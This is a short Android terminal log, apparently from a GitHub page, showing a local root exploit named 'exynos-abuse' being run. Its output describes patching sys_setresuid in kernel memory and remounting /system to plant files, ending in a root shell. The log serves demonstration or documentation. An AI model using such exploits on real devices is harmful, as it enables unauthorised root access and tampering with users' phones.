 shell@android:/ $ /data/local/tmp/exynos-abuse
[*] page size is 4096
[*] mmap success at 0x41d27000
[*] Looking for magic bytes...
[*] s_show->seq_printf format string found at: 0xC07782B8
[*] sys_setresuid found at 0xC0092B30
[*] patching sys_setresuid at 0xC0092B74
[*] asking for root...
[*] remount /system as rw
[*] /system mount is /dev/block/mmcblk0p9
[*] [c] executing mount
[*] copy files into /system
[*] [c] executing sh
[*] all done.
shell@android:/ $ su
shell@android:/ # id
uid=0(root) gid=0(root) groups=1003(graphics),1004(input),1007(log),10
,3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)
shell@android:/ #